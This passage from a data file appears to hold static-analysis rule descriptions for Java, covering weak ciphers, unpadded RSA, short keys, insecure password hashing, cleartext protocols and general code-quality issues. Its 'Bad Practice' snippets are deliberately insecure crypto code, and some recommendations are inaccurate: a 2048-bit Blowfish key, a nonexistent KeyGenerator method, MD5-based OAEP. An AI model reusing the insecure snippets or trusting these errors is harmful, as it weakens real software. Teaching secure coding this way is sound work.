detected","This code was found to be using an insecure encryption algorithm. This could allow malicious actors to easily break encryption on the application, leading to data breaches or even hijacking of infrastructure.\n\n\u003C!--more-->\n\nA number of encryption algorithms exist which are widely supported, but are also deprecated due to their lack of security. For example, the following algorithms are insecure and their usage is not recommended:\n\n* DES\n* Triple DES\n* ARCFOUR/RC4\n\n### Bad Practice\n\n```java\nCipher c = Cipher.getInstance(\"DES/ECB/PKCS5Padding\");\nc.init(Cipher.ENCRYPT_MODE, k, iv);\nbyte[] cipherText = c.doFinal(plainText);\n```\n\n### Recommended\n\nMake sure to use modern, currently accepted encryption algorithms for all security sensitive operations.\n\n```java\nCipher c = Cipher.getInstance(\"AES/GCM/NoPadding\");\nc.init(Cipher.ENCRYPT_MODE, k, iv);\nbyte[] cipherText = c.doFinal(plainText);\n```\n\n## References\n- NIST - [Latest publication on key management](https://csrc.nist.gov/projects/key-management)\n- NIST - [Recommendation for Transitioning the Use of Cryptographic Algorithms and Key Lengths](https://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-131Ar2.pdf)\n- [CWE-326](https://cwe.mitre.org/data/definitions/326.html) - Inadequate Encryption Strength\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A5_2021-Security_Misconfiguration) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[581,618,671,780,583],{"shortcode":1841,"title":1842,"description":1843,"category":39,"severity":579,"tags":1844,"isRecommended":1578},"JAVA-S1013","RSA without padding is insecure","This code creates a `javax.crypto.Cipher` instance using the RSA algorithm with no padding. This is a security risk, and must be avoided.\n\n\u003C!--more-->\n\nWithout using a proper padding scheme to \"armor\" the encrypted ciphertext, RSA encryption can be insecure and may be easily broken.\n\nSecure RSA encryption schemes pad or \"armor\" the plaintext with securely randomized data to ensure that each plaintext is unique before encryption. Without adding the extra random data, RSA becomes a more basic version known as Textbook RSA, that takes on two undesirable properties:\n\n1. It is **Malleable** - Given a cyphertext *c*, it is possible to compute *c′ ≡ c⋅2^e mod n*. Decrypting *c′* would result in *2m mod n*. In other words, this is a predictable change, which is undesirable in a good encryption algorithm.\n2. It is **Deterministic** - The same plaintext when encrypted with the same key will always result in the same ciphertext. Because of this, RSA loses its semantic security.\n\nThis can greatly reduce the security provided by encryption and must be avoided.\n\n### Bad Practice\n```java\nCipher.getInstance(\"RSA/NONE/NoPadding\")\n```\n\n### Recommended\n\nConsider using one of the NIST approved OAEP (Optimal Assymmetric Encryption Padding) padding schemes:\n\n```java\nCipher.getInstance(\"RSA/ECB/OAEPWithMD5AndMGF1Padding\")\n```\n\nFor more information regarding appropriate padding schemes to use, consult the Java security standard algorithm names specification provided by Oracle.\n\n## References\n- FindSecBugs - [RSA\\_NO\\_PADDING](https://find-sec-bugs.github.io/bugs.htm#RSA_NO_PADDING)\n- Java Security Standard Algorithm Names Specification - [Cipher Algorithm Paddings](https://docs.oracle.com/en/java/javase/16/docs/specs/security/standard-names.html#cipher-algorithm-paddings)\n- [CWE-780](https://cwe.mitre.org/data/definitions/780.html) - Use of RSA Algorithm without OAEP\n- Wikipedia - [semantic security](http://en.wikipedia.org/wiki/Semantic_security)\n- Wikipedia - [Optimal Asymmetric Encryption Padding](http://en.wikipedia.org/wiki/Optimal_Asymmetric_Encryption_Padding)\n- Root Labs - [Why RSA encryption padding is critical](https://rdist.root.org/2009/10/06/why-rsa-encryption-padding-is-critical/)\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A5_2021-Security_Misconfiguration) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[618,581,671,1845,583],"cwe-780",{"shortcode":1847,"title":1848,"description":1849,"category":39,"severity":579,"tags":1850,"isRecommended":1578},"JAVA-S1014","RSA keys must be at least 2048 bits long","This code creates an RSA key pair with an insecure key size. This could reduce the security of the generated keys, allowing malicious actors to easily break encryption.\n\n\u003C!--more-->\n\n### Bad Practice\n\nUsing a key size less than 2048 bits (or 1024 for legacy applications alone) is insecure. As per the latest NIST advisory on good key lengths:\n\n> | Digital Signature Verification | RSA: 1024 \u003C= len(n) \u003C 2048 | Legacy-use |\n> | Digital Signature Verification | RSA: len(n) >= 2048        | Acceptable |\n\n```java\nKeyPairGenerator kpg = KeyPairGenerator.getInstance(\"RSA\");\nkpg.initialize(512); // Insecure.\n```\n\n### Recommended\n\nAlways use a key size of at least 2048 bits to ensure proper security of your application.\n\n```java\nKeyPairGenerator kpg = KeyPairGenerator.getInstance(\"RSA\");\nkpg.initialize(2048);\n```\n\n## References\n- FindSecBugs - [RSA\\_KEY\\_SIZE](https://find-sec-bugs.github.io/bugs.htm#RSA_KEY_SIZE)\n- NIST - [Latest publication on key management](https://csrc.nist.gov/projects/key-management)\n- NIST - [Recommendation for Transitioning the Use of Cryptographic Algorithms and Key Lengths]](https://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-131Ar2.pdf)\n- [CWE-326](https://cwe.mitre.org/data/definitions/326.html) - Inadequate Encryption Strength\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A5_2021-Security_Misconfiguration) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[581,618,671,780,583],{"shortcode":1852,"title":1853,"description":1854,"category":39,"severity":579,"tags":1855,"isRecommended":1578},"JAVA-S1015","Blowfish keys must be at least 128 bits long","The Blowfish cipher supports key sizes from 32 bits to 448 bits. A small key size makes the ciphertext vulnerable to brute force attacks.\n\nAt least 128 bits of entropy should be used when generating Blowfish keys.\n\n\u003C!--more-->\n\nThe blowfish cipher is a reliable symmetric block-based encryption algorithm with good performance and security for plaintext smaller than 4 Gigabytes in size. This size limitation stems from the smaller block size (64 bits), with larger plain-texts suffering from the possibility of a birthday attack reducing the cipher's security. At lower-key sizes, the security of the blowfish cipher degrades due to the increased chance of a brute force attack succeeding.\n\nIt is thus recommended that the key be at minimum 128 bits long.\n\n### Bad Practice\n\n```java\nKeyGenerator kg = KeyGenerator.getInstance(\"Blowfish\");\nkg.initialize(64); // Insecure.\n```\n\n### Recommended\n\nAlways use a key size of at least 2048 bits to ensure proper security of your application.\n\n```java\nKeyGenerator kg = KeyGenerator.getInstance(\"Blowfish\");\nkg.initialize(128);\n```\n\n## References\n\n- FindSecBugs - [BLOWFISH\\_KEY\\_SIZE](https://find-sec-bugs.github.io/bugs.htm#BLOWFISH_KEY_SIZE)\n- [Wikipedia entry](https://en.wikipedia.org/wiki/Blowfish_(cipher)) on Blowfish\n- NIST - [Latest publication on key management](https://csrc.nist.gov/projects/key-management)\n- [CWE-326](https://cwe.mitre.org/data/definitions/326.html) - Inadequate Encryption Strength\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A5_2021-Security_Misconfiguration) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[581,618,671,780,583],{"shortcode":1857,"title":1858,"description":1859,"category":16,"severity":579,"tags":1860,"isRecommended":1578},"JAVA-W0089","Finalizer method should be protected, not public or private","A class's `finalize` method should not be publicly accessible, or completely private for that matter.\n\nChange the access modifier to protected instead.\n\n\u003C!--more-->\n\n### Bad Practice\n\nFinalizers are meant to be accessed only by the JVM, and are required to be protected by contract. This is because each class's `finalize` method is required to call its superclass's finalizer (and be called by any of its subclasses' finalizers) all the way to `Object.finalize` and so, needs to be overridable.\n\n```java\n@Override\npublic void finalize() {\n    // ...\n}\n\n// OR\n\n@Override\nprivate void finalize() {\n    // ...\n}\n```\n\n### Recommended\n\n```java\n@Override\nprotected void finalize() {\n    // ...\n}\n```\n\nAlways make the finalizer `protected`. It should be noted that finalizers are deprecated on Java versions above 9, and it is advised to move to the more predictable `Cleaner` API if functionality similar to a finalizer is required.\n\n### References\n\n- [java.lang.ref.Cleaner](https://docs.oracle.com/javase/9/docs/api/java/lang/ref/Cleaner.html) - Oracle JDK 9 JavaDocs\n- [Why is the finalize() method deprecated in Java 9?](https://stackoverflow.com/questions/56139760/why-is-the-finalize-method-deprecated-in-java-9) - StackOverflow\n- [CERT MET12-J](https://wiki.sei.cmu.edu/confluence/display/java/MET12-J.+Do+not+use+finalizers) - Do not use finalizers\n- [Oracle Secure Coding Guidelines](https://www.oracle.com/technetwork/java/seccodeguide-139067.html)\n- [Java Garbage Collection and Performance](https://www.ibm.com/developerworks/java/library/j-jtp01274/index.html) - IBM\n- [Why is the finalize method in java.lang.Object protected?](https://stackoverflow.com/questions/2291470/why-is-the-finalize-method-in-java-lang-object-protected) - StackOverflow\n- [Why is the finalize method protected](http://www.0xcafefeed.com/2005/09/why-is-finalize-method-protected/) - 0xcafefeed.com",[],{"shortcode":1862,"title":1863,"description":1864,"category":39,"severity":579,"tags":1865,"isRecommended":1578},"JAVA-S1006","Insecure hash algorithm usage with passwords detected","The MD* family of hashing algorithms (MD2, MD4 and MD5), as well as SHA-1 are cryptographically insecure and are very susceptible to collision attacks. These algorithms must not be used to hash passwords or cryptographically significant values.\n\n\u003C!--more-->\n\nMD5 in particular suffers from a number of collision attacks, which render it unsuitable as a password hash function:\n\n>  ... The security of the MD5 hash function is severely compromised. A collision attack exists that can find collisions within seconds on a computer with a 2.6 GHz Pentium 4 processor (complexity of 224.1).Further, there is also a chosen-prefix collision attack that can produce a collision for two inputs with specified prefixes within hours, using off-the-shelf computing hardware (complexity 239). ...\n>\n> - Wikipedia: MD5 - Security\n\nSimilarly, SHA-1 is not safe for use as a password or signature verification algorithm.\n\n> *SHA-1 for digital signature generation*:\n> SHA-1 may only be used for digital signature generation where specifically allowed by NIST protocol-specific guidance. For all other applications, SHA-1 shall not be used for digital signature generation.\n> *SHA-1 for digital signature verification*:\n> For digital signature verification, SHA-1 is allowed for legacy-use.\n> [...]\n> *SHA-224, SHA-256, SHA-384, SHA-512, SHA-512/224, and SHA-512/256*:\n> The use of these hash functions is acceptable for all hash function applications.\n>\n> - NIST: Transitioning the Use of Cryptographic Algorithms and Key Lengths (p15)\n\nPasswords must be hashed only using specific password hashing algorithms such as `PBKDF2`. This is because such algorithms are tailored to the specific use case of ensuring an attacker cannot easily perform a brute force attack to figure out the password:\n\n> ... The main idea of a PBKDF is to slow dictionary or brute force attacks on the passwords by increasing the time needed to test each password. An attacker with a list of likely passwords can evaluate the PBKDF using the known iteration counter and the salt. Since an attacker has to spend a significant amount of computing time for each try, it becomes harder to apply the dictionary or brute force attacks. ...\n>\n> - NIST: Recommendation for Password Based Key Derivation, (p12)\n\n### Bad Practice\n\n```java\nMessageDigest md = MessageDigest.getInstance(\"SHA1\");\nString password = \"secret\";\nByte[] output = md.digest(pasword.getBytes());\n```\n\n### Recommended\n\nIn general, there are a number of choices for hash functions that do not have such glaring collision vulnerabilities:\n\n> ... *SHA-224*, *SHA-256*, *SHA-384*, *SHA-512*, *SHA-512/224*, and *SHA-512/256*: The use of these hash functions is acceptable for all hash function applications. ...\n>\n> - NIST: Transitioning the Use of Cryptographic Algorithms and Key Lengths (p15)\n\n`PBKDF2` is the recommended algorithm to use when hashing passwords.\n\nHere is an example of its usage, in Java 8 and above:\n\n```java\npublic static byte[] getEncryptedPassword(String password, byte[] salt) throws NoSuchAlgorithmException, InvalidKeySpecException {\n    KeySpec spec = new PBEKeySpec(password.toCharArray(), salt, 4096, 256 * 8);\n    SecretKeyFactory f = SecretKeyFactory.getInstance(\"PBKDF2WithHmacSHA256\");\n    return f.generateSecret(spec).getEncoded();\n}\n```\n\nIf the `javax.crypto` package cannot be used, or you are using an older version of Java, you could use the BouncyCastle library:\n\n```java\npublic static byte[] getEncryptedPassword(String password, byte[] salt) throws NoSuchAlgorithmException, InvalidKeySpecException {\n    PKCS5S2ParametersGenerator gen = new PKCS5S2ParametersGenerator(new SHA256Digest());\n    gen.init(password.getBytes(\"UTF-8\"), salt.getBytes(), 4096);\n    return ((KeyParameter) gen.generateDerivedParameters(256)).getKey();\n}\n```\n\n## References\n\n- FindSecBugs - [WEAK\\_MESSAGE\\_DIGEST\\_MD5](https://find-sec-bugs.github.io/bugs.htm#WEAK_MESSAGE_DIGEST_MD5)\n- Wikipedia - [MD5 security](https://en.wikipedia.org/wiki/MD5#Security)\n- NIST - [Transitioning the Use of Cryptographic Algorithms and Key Lengths](https://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-131Ar2.pdf) (PDF)\n- NIST - [Recommendation for Password Based Key Derivation](https://nvlpubs.nist.gov/nistpubs/Legacy/SP/nistspecialpublication800-132.pdf) (PDF)\n- Google online security blog - [Gradually Sunsetting SHA-1](https://googleonlinesecurity.blogspot.ca/2014/09/gradually-sunsetting-sha-1.html)\n- StackOverFlow - [Reliable implementation of PBKDF2-HMAC-SHA256 for JAVA](https://stackoverflow.com/questions/22580853/reliable-implementation-of-pbkdf2-hmac-sha256-for-java)\n- [CWE-310](https://cwe.mitre.org/data/definitions/310.html) - Cryptographic Issues\n- [CWE-327](https://cwe.mitre.org/data/definitions/327.html) - Use of a broken or risky hash algorithm\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[581,583,671,688,729],{"shortcode":1867,"title":1621,"description":1868,"category":20,"severity":579,"tags":1869,"isRecommended":1578},"JAVA-E0370","This class extends from a Servlet class and uses an instance member variable. Since only one instance of a Servlet class is created by the J2EE framework and is used in a multithreaded way, there is only ever one copy of any field within the servlet. It is always better to mark global singletons as such, and the best way to do so is to use a static final field.\n\n\u003C!--more-->\n\nConsider only using method local variables, or use static fields with proper synchronization.\n\n### Bad Practice\n\n```java\n@WebServlet(value=\"/helloWorld\", name=\"helloWorldServlet\")\npublic class HelloWorldServlet extends HttpServlet {\n\n    private HashMap\u003CString, Integer> uniqueVisits = new HashMap\u003C>();\n\n    // ...\n}\n```\n\n### Recommended\nUsing a final static field:\n\n```java\n@WebServlet(value=\"/helloWorld\", name=\"helloWorldServlet\")\npublic class HelloWorldServlet extends HttpServlet {\n    private static final HashMap\u003CString, Integer> uniqueVisits = new HashMap\u003C>();\n\n    // ...\n}\n```\n\nIf the data is not meant to be stored persistently, you could declare a local variable within your servlet methods instead.\n```java\n    @Override\n    protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {\n        resp.setStatus(200);\n        resp.setHeader(\"Content-Type\", \"application/json\");\n\n        String name = req.getParameter(\"name\");\n\n        HashMap\u003CString, Integer> inputData = new HashMap\u003C>();\n\n        // Use inputData to collect values from the request.\n    }\n```\n\n## References\n\n- SpotBugs - [MTIA\\_SUSPECT\\_SERVLET\\_INSTANCE\\_FIELD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#mtia-class-extends-servlet-class-and-uses-instance-variables-mtia-suspect-servlet-instance-field)",[],{"shortcode":1871,"title":1872,"description":1873,"category":16,"severity":579,"tags":1874,"isRecommended":1578},"JAVA-E1005","Switch blocks must not contain statement labels","This `switch` block mixes `case` directives with statement labels. This is confusing at best, and in the worst case, may introduce bugs in your code.\n\nThis may have occurred due to a missing `case` keyword before the label.\n\n\u003C!--more-->\nLabels are typically used as an easy way to break out of nested control structures. For example, breaking entirely out of a loop nested in a `switch` block is made quite easy with a label placed just outside the `switch` block:\n\n```java\nString string = new Scanner(System.in).next();\nint index = new Scanner(System.in).nextInt();\nouter: switch (index) {\n    case 1:\n        for (int i = index; i \u003C string.length() - index; i++) {\n            if (string.charAt(index + i) != 'a') break outer; // Break out of the outer switch as well.\n        }\n        if (string.charAt(index) == 'c') break;\n        // else, fallthrough.\n    case 2: // ...\n        System.out.println(\"dfdsf\");\n        break;\n    // ...\n    default:\n};\n```\n\nAccording to the JLS, [Section 14.7](https://docs.oracle.com/javase/specs/jls/se16/html/jls-14.html#jls-14.7):\n> ... There is no restriction against using the same identifier as a label and as the name of a package, class, interface, method, field, parameter, or local variable. ...\n\n### Bad Practice\n```java\n\nswitch (month) {\n    case JANUARY:\n        // ...\n        break;\n    case FEBRUARY:\n        // ...\n        break;\n    MARCH: // !!!\n        // ...\n        break;\n    case APRIL:\n        // ...\n        break;\n    // ...\n    default: // ...\n};\n\n```\n\nIn the switch block above, `MARCH` may have been intended as a value that would match against `month`. Unfortunately, because it was not marked as a `case` clause, `MARCH` will instead be interpreted as a statement label that appears as part of the `FEBRUARY` case clause.\n\n```java\nswitch (month) {\n    case JANUARY: // ...\n    case FEBRUARY:\n        loop: for (int i = MONDAY; i \u003C SUNDAY; i++) {\n            if (day == i) break loop;\n        }\n        // ...\n   case MARCH: // ...\n   // ...\n};\n```\n\nIn this example, the usage of the label `loop` is syntactically correct and there isn't much ambiguity surrounding its usage. However, this is still a bad practice. A label is not required to break only the inner `for` loop here; just using `break` directly would achieve the same effect. Labels are only effective when it is necessary to break out of multiple nested structures, and will otherwise clutter your code.\n\n### Recommended\nMake sure `switch` cases are properly formatted.\n\n```java\nswitch (month) {\n    case JANUARY:\n        // ...\n        break;\n    case FEBRUARY:\n        // ...\n        break;\n    case MARCH: // fixed.\n        // ...\n        break;\n    case APRIL:\n        // ...\n        break;\n    // ...\n    default: // ...\n};\n```\n\nIf you have a `for` loop within a `switch` block and want to be absolutely sure that any `break` statements will properly break the inner for loop, you could consider putting it in a function that is called within the `switch` block:\n\n```java\n\nvoid processDay(int day) {\n    for (int i = MONDAY; i \u003C SUNDAY; i++) {\n        if (day == i) break;\n        // ...\n    }\n}\n\n// ...\n\nswitch (month) {\n    case JANUARY: // ...\n    case FEBRUARY:\n        processDay(day);\n        // ...\n   case MARCH: // ...\n   // ...\n};\n```\n\n## References\n- Java Language Specification - [Section 14.7](https://docs.oracle.com/javase/specs/jls/se16/html/jls-14.html#jls-14.7)",[],{"shortcode":1876,"title":1877,"description":1878,"category":39,"severity":579,"tags":1879,"isRecommended":1578},"JAVA-S1021","Insecure network protocols must not be used","Insecure network protocols such as HTTP or FTP which do not make use of TLS/SSL can allow Man in the Middle (MitM) attacks to occur.\n\nUse secure protocols whenever possible.\n\n\u003C!--more-->\n\nClear-text protocols lack both encryption and verification features, and as such can allow attackers to easily intercept and/or manipulate data sent over them.\n\nThe risks of using such protocols are numerous, including but not limited to:\n\n* Sensitive data leakage - any authentication data sent through an insecure protocol can be read by the attacker.\n* Phishing attacks - The attacker could pose as the server the client intended to talk to, or could impersonate a client in their communications to the server.\n* Client side attacks - The attacker could send the client malicious data or code to be executed.\n* Server side attacks - The attacker could modify requests from the client and attach malicious data or code that would be executed by the server.\n* Data loss- The attacker could corrupt the data in the request, leading to data loss or server side data corruption.\n\nAdditionally, HTTP as a protocol is deprecated by all major browsers.\n\n### Bad Practice\n\n```java\n// These are from the Apache Commons Net library:\n\nTelnetClient telnet = new TelnetClient();\n\nFTPClient ftpClient = new FTPClient();\n\nSMTPClient smtpClient = new SMTPClient();\n```\n\n### Recommended\n\nUse SSH instead of Telnet. The [JSch](http://www.jcraft.com/jsch/) library is a good option to use here:\n\n```java\nJSch jsch = new JSch();\n```\n\nInstead of FTP, use SFTP, SCP or FTPS. JSch supports both SFTP and SCP protocols as well as SSH.\n\nApache provides a [client implementation for FTPS](https://commons.apache.org/proper/commons-net/apidocs/org/apache/commons/net/ftp/FTPSClient.html):\n\n```java\nFTPSClient client = new FTPSClient(implicit); // the connection can be implicit or explicit.\nclient.connect(...);\nif (!implicit && client.execTLS()) {\n    // ... Explicit mode.\n} else {\n    // ... Implicit mode.\n}\n```\n\nNote that implicit FTP is deprecated. Prefer explicit mode unless the connection is required to be implicit ([here](https://www.ftptoday.com/blog/explicit-ftps-vs-implicit-ftps-what-you-need-to-know)'s an explanation of this).\n\nUse Apache's [SMTPSClient](https://commons.apache.org/proper/commons-net/apidocs/index.html) to make secure SMTP connections:\n\n```java\nSMTPSClient client = new SMTPSClient(true);\nclient.connect(...);\nif (!implicit && client.execTLS()) {\n    // ... Explicit mode.\n} else {\n    // ... Implicit mode.\n}\n```\n\nUse proper encryption when creating HTTPS connections.\n\n## Exceptions\n\nThis issue will not be raised if a loopback connection (to `127.0.0.1` or `localhost`) is found to be made after creating the client.\n\nAdditionally, connections which are designed to operate within a private and secure environment such as a VPN may use unencrypted protocols.\n\nWhile this is not ideal you may ignore this issue in such cases at your discretion.\n\n## References\n\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Exposure of Sensitive Information to an Unauthorized Actor\n- [CWE-319](https://cwe.mitre.org/data/definitions/319) - Cleartext Transmission of Sensitive Information\n- Apache Commons Net - [FTPSClient](https://commons.apache.org/proper/commons-net/apidocs/org/apache/commons/net/ftp/FTPSClient.html) and [SMTPSClient](https://commons.apache.org/proper/commons-net/apidocs/index.html)\n- FTP Today - [Implicit mode vs Explicit mode](https://www.ftptoday.com/blog/explicit-ftps-vs-implicit-ftps-what-you-need-to-know)",[671,605,752,583,581],{"shortcode":1881,"title":1882,"description":1883,"category":20,"severity":579,"tags":1884,"isRecommended":1578},"JAVA-E1071","Nullable value stored to non-null field","A value that could be null is stored into a field that has been annotated as `@Nonnull` or any similar annotation.\n\nThis violates any assumptions that consumers of this field may make, and can easily result in crashes and bugs that are harder to diagnose.\n\n\u003C!--more-->\n\nAvoid assigning null to any field marked as @Nonnull or any similar annotation.\n\nAdd a null check when assigning dynamic values, and do not directly assign null to a non-null annotated variable.\n\n### Bad Practice\n\n```java\n@Nonnull\nString shouldntBeNull;\n\n// ...\n\nvoid someMethod() {\n\n    // Avoid assigning null.\n    this.shouldntBeNull = null;\n}\n\n```\n\n### Recommended\n\nMake sure to null check the result of any nullable expression such as method invocations or variable accesses before assigning to a non-null variable.\n\n```java\nString nullableResult = someNullableReturn();\n\nif (nullableResult != null) {\n    this.shouldntBeNull = nullableResult;\n}\n```",[],{"shortcode":1886,"title":1887,"description":1888,"category":20,"severity":579,"tags":1889,"isRecommended":1578},"JAVA-E1076","Collections should not contain themselves","Avoid checking if a collection contains itself.\n\nThis may be a logical error caused by a typo. Check if you intended to do this.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn the example below, a membership check is done with the `strings` list, but it ends up checking if the list contains itself. Perhaps the `string` value a couple of lines above was intended to be used instead.\n\n```java\nList\u003CString> strings = List.of(\"some\", \"strings\");\n\nString string = \"...\";\n\n// Perhaps `string` was intended here...\nif (strings.contains(strings)) {\n    // ...\n}\n```\n\n### Recommended\n\nVerify if the `contains` call's argument is correct.\n\nIf the names of the variables in question are similar enough to be confusing, consider changing one of the variables to be more distinct.\n```java\nif (strings.contains(stringElement)) {\n    // ...\n}\n```\n\n## References\n\n- Oracle Java 1.5 JavaDocs - [Generics](https://docs.oracle.com/javase/1.5.0/docs/guide/language/generics.html)",[],{"shortcode":1891,"title":1654,"description":1892,"category":32,"severity":579,"tags":1893,"isRecommended":1578},"JAVA-P1003","This method calls `Connection.prepareStatement()` inside a loop with constant arguments. This is inefficient; move this call outside the loop.\n\n\u003C!--more-->\n\nPrepared statements can be costly to create (depending on the server implementation) because both client side and server side actions may be required to successfully create a prepared statement. For example, the server may cache the query, or generate an _execution plan_ for the query before-hand. If a prepared statement is repeatedly created, there is a risk of various side effects occurring, such as memory or resource exhaustion, and unnecessary CPU utilization. Though modern implementations tend to cache such statements to prevent this kind of exhaustion from occurring ([Oracle DB](http://docs.oracle.com/cd/B10501_01/java.920/a96654/stmtcach.htm) for example), this behavior must not be relied on.\n\n## Bad Practice\n\n```java\nfor (...) {\n    PreparedStatement statement = connection.prepareStatement(\"SELECT * FROM users WHERE user = ?;\");\n\n    // Use the statement.\n}\n```\n\n### Recommended\n\nMove this call outside the loop.\n\n```java\nPreparedStatement statement = connection.prepareStatement(\"SELECT * FROM users WHERE user = ?;\");\n\nfor (...) {\n    // Use the statement.\n}\n```\n\n## References\n\n- SpotBugs - [IIL_PREPARE_STATEMENT_IN_LOOP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#iil-method-calls-preparestatement-in-a-loop-iil-prepare-statement-in-loop)",[],{"shortcode":1895,"title":1896,"description":1897,"category":20,"severity":55,"tags":1898,"isRecommended":1578},"JAVA-S0008","`BigDecimal` constructed from `double` may be imprecise","`BigDecimal`s constructed from a `double` may not be represented correctly.\n\n\u003C!--more-->\n\nThis code creates a `BigDecimal` from a `double` value that may not translate well to a decimal number. This happens due to the way real numbers are represented in binary. Only rational numbers that are powers of 2 can be represented with perfect accuracy in types such as `float` and `double`. For example, numbers such as `1/16` or `1/1024` are precisely representable whereas the binary representation of a number such as `1/10` would expand infinitely (similarly to how `1/3`'s decimal form expands infinitely when you try writing it down).\n\nFrom `BigDecimal`'s [JavaDocs](https://docs.oracle.com/javase/7/docs/api/java/math/BigDecimal.html#BigDecimal(double)):\n> One might assume that writing `new BigDecimal(0.1)` in Java creates a `BigDecimal` which is exactly equal to `0.1` (an unscaled value of 1, with a scale of 1), but it is actually equal to `0.1000000000000000055511151231257827021181583404541015625`.\n\nFor more information on why this occurs, see this [wikipedia article](https://en.wikipedia.org/wiki/Floating-point_arithmetic#Representable_numbers,_conversion_and_rounding)\n\nYou probably want to use the `BigDecimal.valueOf(double d)` method, which uses the `String` representation of the `double` to create the `BigDecimal` (e.g., `BigDecimal.valueOf(0.1)` gives `0.1`).\n\n## Examples\n\n```java\n\nBigDecimal bad = new BigDecimal(0.1);\n\nBigDecimal good = BigDecimal.valueOf(0.1);\n\n```\n\n## References\n\n\n- [CERT NUM10-J](https://wiki.sei.cmu.edu/confluence/x/kzdGBQ) - Do not construct BigDecimal objects from floating-point literals\n- Spotbugs - [DMI\\_BIGDECIMAL\\_CONSTRUCTED\\_FROM\\_DOUBLE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dmi-bigdecimal-constructed-from-double-that-isn-t-represented-precisely-dmi-bigdecimal-constructed-from-double)",[],{"shortcode":1900,"title":1901,"description":1902,"category":32,"severity":55,"tags":1903,"isRecommended":1578},"JAVA-S0361","Inefficient use of keySet iterator instead of entrySet iterator","This method accesses the value of a Map entry, using a key that was retrieved from a `keySet` iterator. It is more efficient to use an iterator on the `entrySet` of the map, to avoid the `Map.get(key)` lookup.\n\n### Example\n\n```java\n\n// BAD\nfor (String key: map.keySet()) {\n    ...\n    if (satisfiesCriteria(key))\n        value = map.get(key); // Inefficient\n    ...\n}\n\n// GOOD\nfor (Map.Entry\u003CString, Integer> entry : map.entrySet()) {\n    ...\n    if (satisfiesCriteria(entry.getKey())\n        value = entry.getValue();\n    ...\n}\n```\n\nWhile the performance benefits of this change may not be very high for smaller maps, it is worth making this change if you will be handling maps with very large capacities (entry count in the millions for example), and/or slower or bad hashing implementations.",[],{"shortcode":1905,"title":1906,"description":1907,"category":20,"severity":55,"tags":1908,"isRecommended":1578},"JAVA-S0060","`System.exit()` should only be invoked within application entry points","This method invokes `System.exit()`, and is called by other code. This can prevent proper error handling and debugging. \n\n\u003C!--more-->\n\nInvoking `System.exit()` shuts down the entire Java virtual machine. This should only been done when it is appropriate. Such calls make it hard or impossible for your code to be invoked by other code, since an error that causes `System.exit()` to be invoked cannot be handled by the calling code at all.\n\n## Examples\n### Problematic Code\n```java\n\nif (input == null) System.exit(1);\n\n```\n\n### Recommended\n\nConsider throwing an exception on failure instead.\n\n```java\n   if (input == null) throw new InvalidInputException();\n```\n\n## Exceptions\n\nIf the code is intended to be called only by an application entrypoint, this issue can safely be ignored. Ensure that such cases are well documented.\n\n## References \n\n- Spotbugs - [DM\\_EXIT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-system-exit-dm-exit)",[],{"shortcode":1910,"title":1911,"description":1912,"category":16,"severity":55,"tags":1913,"isRecommended":1578},"JAVA-S0056","`Thread` passed where `Runnable` expected","A `Thread` object is passed as a parameter to a method where a `Runnable` is expected. This is rather unusual, and may indicate a logic error or cause unexpected behavior.\n\n\u003C!--more-->\n\nBecause `Thread` inherits from `Runnable`, it has a public `run` method which any other code can freely call. In general, `Thread` wraps a `Runnable` instance, though it could be extended with a custom `run` method as well.\n\nCalling `Thread.run` will not spawn a new thread; that is `Thread.start`'s responsibility. Such usage is not harmful in and of itself, but it is likely to raise eyebrows in code review. It may be that `Thread.run` was called in place of `Thread.start` by accident.\n\n## Examples\n### Problematic Code\n\n```java\nThread a = new Thread(new Runnable() {\n    @Override\n    public void run() {\n        // ...\n    }\n});\n\na.run();\n```\n\n### Recommended\n\n```java\n\na.start();\n\n```\n\nOr, if you intended to use `Runnable`,\n\n```java\nRunnable a = new Runnable() {\n    @Override\n    public void run() {\n        // ...\n    }\n}\n\n// ...\n\na.run(); // This is the same as Thread.run without the extra work.\n```\n\nDirectly calling `Thread.run` will not spawn a new thread. If calling `run` is intentional, consider replacing the usage of `Thread` directly with `Runnable` instead, since that will allow for the same usage with less margin for error in future usage.\n\n## References\n\n- Spotbugs - [DMI\\_THREAD\\_PASSED\\_WHERE\\_RUNNABLE\\_EXPECTED](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-thread-passed-where-runnable-expected-dmi-thread-passed-where-runnable-expected)",[],{"shortcode":1915,"title":1916,"description":1917,"category":32,"severity":55,"tags":1918,"isRecommended":1578},"JAVA-S0064","`toString` invoked on a string value is useless","Calling `String.toString` is a redundant operation. Just use the string directly.\n\n\u003C!--more-->\n\n## Examples\n### Problematic Code\n```java\nString b = \"abc\".toString();\n```\n\n### Recommended\n```java\nString b = \"abc\";\n```\n\n## Exceptions\nThere are some exceptions to this, such as within generated code where such statements are likely to appear. Consider adding these files to the `exclude_files` or 